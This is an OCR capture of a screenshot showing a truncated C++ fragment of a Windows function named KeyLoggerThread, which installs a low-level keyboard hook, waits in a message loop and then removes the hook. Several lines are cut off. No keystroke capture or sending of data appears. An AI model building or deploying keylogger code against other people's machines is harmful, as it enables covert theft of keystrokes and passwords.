
DWORD WINAPI KeyLoggerThread(LPVOID lpParam) {

    // Install the keyboard hook

    g_hHook = SetWindowsHookExW(

        WH_KEYBOARD_LL,

        HookProc,

        GetModuleHandle(NULL),

        0

    );

    if (!g_hHook) {

        MessageBox(g_hwnd, L"Failed to install keyboar
    }

    // Wait for messages (this is required for the hoo
    MSG msg;

    while (GetMessage(&msg, NULL, 0, 0)) {}

    // Uninstall the hook when done

    if (g_hHook) {

        UnhookWindowsHookEx(g_hHook);
